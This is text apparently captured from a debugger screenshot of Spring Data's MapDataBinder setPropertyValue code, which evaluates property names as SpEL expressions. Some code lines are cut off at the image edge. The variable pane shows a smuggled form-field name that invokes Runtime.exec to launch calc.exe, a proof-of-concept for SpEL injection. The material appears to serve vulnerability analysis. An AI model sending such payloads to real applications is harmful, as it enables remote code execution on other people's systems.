 public void setPropertyValue(String propertyName, @Nullable Object value) throws BeansException {
if (!this.isWritableProperty(propertyName)) {
throw new NotWritablePropertyException(this.type, propertyName);
} else {
StandardEvaluationContext context = new StandardEvaluationContext();
context.addPropertyAccessor(new MapDataBinder.MapPropertyAccessor.PropertyTraversingMapAccessor(this.type,
context.setTypeConverter(new StandardTypeConverter(this.conversionService));
context.setRootObject(this.map);
Expression expression = PARSER.parseExpression(propertyName);
PropertyPath leafProperty = this.getPropertyPath(propertyName).getLeafProperty();
TypeInformation<?> owningType = leafProperty.getOwningType();
TypeInformation<?> propertyType = leafProperty.getTypeInformation();
propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
if (propertyType != null && this.conversionRequired(value, propertyType.getType())) {
PropertyDescriptor descriptor = BeanUtils.getPropertyDescriptor(owningType.getType(), leafProperty.getS
DataBinder › MapPropertyAccessor › setPropertyValue()
ables
this = {MapDataBinder$MapPropertyAccessor@11685}
p propertyName = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
p value = {String[1]@11689}
type = {Class@8619} "interface example.users.web.UserController$UserForm"... Navigate